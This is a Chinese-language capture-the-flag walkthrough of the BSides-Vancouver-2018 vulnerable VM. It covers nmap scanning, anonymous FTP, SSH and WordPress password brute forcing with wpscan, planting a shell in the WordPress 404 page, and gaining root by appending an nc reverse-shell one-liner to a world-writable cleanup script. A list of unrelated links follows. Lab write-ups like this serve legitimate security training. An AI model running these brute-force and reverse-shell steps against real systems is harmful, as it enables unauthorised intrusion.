靶机:BSides-Vancouver-2018-Workshop

靶机说明

靶机用ValualBox创建,目标是在其上获得root级访问。

目标

Boot to root:获得root权限和Flag。

运行环境

靶机:通过ValualBox打开虚拟机,网络连接方式设置为主机模式(host-only),或者将虚拟机、Kali机都桥接到物理机的无线网卡。测试中使用VMWare导入虚机会无法获得IP,使用ValualBox可正常获得IP。

攻击机:同网段下有Windows攻击机(物理机),安装有Nmap、Burpsuit、Wireshark、Sqlmap、nc、Hydra、Python2.7、DirBuster、AWVS、Nessus等渗透工具。同样可使用Kali Linux作为攻击机,预装了全面的渗透工具。

信息收集

查看靶机的ip发现是192.168.1.35 所以靶机的ip这是这个c段的,我们用nmap扫描下



nmap扫描出靶机地址

获取flag

详细扫描一下,发现开放了21 22 80



发现21端口开着 访问一下 格式是 ftp://192.618.1.32

发现一个文件 点开看一下发现很多账户名



开启了22端口 用超级弱口令检查工具暴破一下 发现密码

使用Xshell工具登录ssh

提权

拿到flag

获取root权限



通过dirb扫描网站目录发现 存在robots.txt 访问发现一隐藏了一个目录

发现是一个wp的博客,直接wpscan走一波

wpscan --url http://192.168.1.32/backup_wordpress/ --enumerate u 能爆出用户名

wpscan --url http://192.168.1.32/backup_wordpress -P/home/sun/文档/12.txt -U john

能爆出密码 需要指定用户名

至于使用的字典是darkweb2017-top10000.txt 大家可以百度找一下,本章的爆破都是基于darkweb2017-top10000.txt来的

在页面最下方有一个登录按钮

用刚才爆出密码账号登陆

我一般碰到wp建的站直接会在404报错界面写入shell,这次很幸运成功了



在kali本机监听端口 拿到shell

使用python获得一个新的shell python -c ‘import pty; pty.spawn("/bin/bash")’



查找每个用户文件,和浏览各目录文件,发现位于 /usr/local/bin/cleanup 文件,其权限是777,查看内容

为:

#!/bin/sh rm -rf /var/log/apache2/* # Clean those damn logs!!

这是一段清理Apache日志的脚本,需要root权限运行。



查看cleanup文件的权限为777,可以随意修改和执行,可以将文件内容改成一个反弹shell。

echo ‘#!/bin/bash’ > cleanup



echo ‘rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.35 6666 > /tmp/f’ >> cleanup



再次查看 cleanup已经变成这样了



然后kali开启监听

再次查看一下cleanup文件就能反弹成功了

总结

以后见到了开放21端口的知道怎么登陆了,先登一下试试万一允许匿名访问呢

开放22端口的,先用搜集到的密码账户用爆破软件爆一下,可能会有收获,然后Xshell连接一下。

wpscan爆破wp搭建的网站真是神器。

编写反弹shell脚本至cleanup文件思路很特别。

**~~~~~~~~~~~~~~~~~~~~~~·**

至此,本靶机的练习到此结束,感谢各位大佬的倾力帮助,如有侵权,请联系我删除。

- 2018上海云栖大会workshop-日志数据采集与分析对接

- kali渗透综合靶机(十一)--BSides-Vancouver靶机

- BsidesVancouver渗透详细教程

- 2018 Workshop on Autonomous Driving (WAD)----自动驾驶中视觉感知的比赛

- 2017-2018-1 20155311 《信息安全系统设计基础》第3周学习总结

- 最新!30余名专家确定加入2018数博会人工智能全球大赛评审委员会

- idea 2018注册激活码

- 2017-2018-1 20155209 《信息安全系统设计基础》第三周学习总结

- [置顶] 【EI/推荐SCI】第四届关于氢能、可再生能源和材料国际研讨会(HEREM 2018)

- 招商头条:2018广东外贸规模突破7万亿;百亿新能源整车项目落户烟台;重庆璧山签约23个项目196.5亿元

- 2017-2018-1 20155239学号 《信息安全系统设计基础》课堂测试补做+第四周学习总结

- 2018加强版destoon七牛云对象存储插件 destoon七牛云远程图片附件存储插件

- NOIP2018 题解

- ThoughtWorks 2018校招作业

- 2018_3_24 模拟赛

- 2018走向成熟 2019未来可期 | PaddlePaddle大有可为

- 2018校招——机器学习问题汇总

- Ubuntu16.04编译安装tensorflow,2018最新血泪踩坑之后的全面总结!绝对成功!

- 2018-11高级软考试题考查知识点总结(试题1-20)

- 2017-2018-1 20155227 20155318 实验一 开发环境的熟悉